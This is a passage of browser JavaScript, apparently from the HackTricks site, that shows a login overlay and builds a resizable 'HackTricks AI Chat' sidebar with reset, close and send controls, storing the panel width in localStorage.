          To use HackTricks AI, please log in or create a free account on HT Tools and refresh this page.
        </div>
        <a class="ht-ai-login-link" href="${LOGIN_URL}" target="_blank" rel="noopener noreferrer">${LOGIN_URL}</a>
        <button class="ht-ai-login-close" type="button">Close</button>
      </div>
    `;
    overlay.addEventListener("click", (e) => {
      if (e.target === overlay) overlay.remove();
    });
    overlay.querySelector(".ht-ai-login-close").addEventListener("click", () => overlay.remove());
    document.body.appendChild(overlay);
  }

  /* =================================================================== */
  function createSidebar() {
    const saved = parseInt(localStorage.getItem("htAiWidth") || DEF_W, 10);
    const width = Math.min(Math.max(saved, MIN_W), MAX_W);

    const p = document.createElement("div");
    p.id = "ht-ai-panel";
    p.style.width = width + "px";               // ← applied width
    p.innerHTML = `
      <div id="ht-ai-header"><strong>HackTricks AI Chat</strong>
        <div class="ht-actions">
          <button id="ht-ai-reset" title="Reset">↺</button>
          <span id="ht-ai-close" title="Close">✖</span>
        </div>
      </div>
      <div id="ht-ai-chat"></div>
      <div id="ht-ai-input">
        <textarea id="ht-ai-question" placeholder="Type your question…"></textarea>
        <button id="ht-ai-send">Send</button>
      </div>`;
    /* NEW: resizer strip */
    const resizer = document.createElement("div");
    resizer.id = "ht-ai-resizer";
    p.appendChild(resizer);
    document.body.appendChild(p);
    addResizeLogic(resizer, p);
    return p;
  }

  /* ---------------- resize behaviour ---------------- */
  function addResizeLogic(handle, panel) {
    let startX, startW, dragging = false;

    const onMove = (e) => {
      if (!dragging) return;
      e.preventDefault();
      const clientX = e.clientX || (e.touches && e.touches[0].clientX);
      const dx = startX - clientX;           // dragging leftwards ⇒ +dx
      let newW = startW + dx;
      newW = Math.min(Math.max(newW, MIN_W), MAX_W);
      panel.style.width = newW + "px";
    };

    const onUp = () => {
      if (!dragging) return;
      dragging = false;
      handle.style.background = "";
      document.body.style.userSelect = "";
      document.body.style.cursor = "";
      localStorage.setItem("htAiWidth", parseInt(panel.style.width, 10));
      document.removeEventListener("mousemove", onMove);
      document.removeEventListener("mouseup", onUp);
      document.removeEventListener("touchmove", onMove);
      document.removeEventListener("touchend", onUp);
    };

    const onStart = (e) => {
      e.preventDefault();
      dragging = true;
      startX = e.clientX || (e.touches && e.touches[0].clientX);
      startW = parseInt(window.getComputedStyle(panel).width, 10);
      handle.style.background = "rgba(255,255,255,.25)";
      document.body.style.userSelect = "none";
      document.body.style.cursor = "ew-resize";
      
      document.addEventListener("mousemove", onMove);
      document.addEventListener("mouseup", onUp);
      document.addEventListener("touchmove", onMove, { passive: false });
      document.addEventListener("touchend", onUp);
    };

    handle.addEventListener("mousedown", onStart);
    handle.addEventListener("touchstart", onStart, { passive: false });
  }
})();
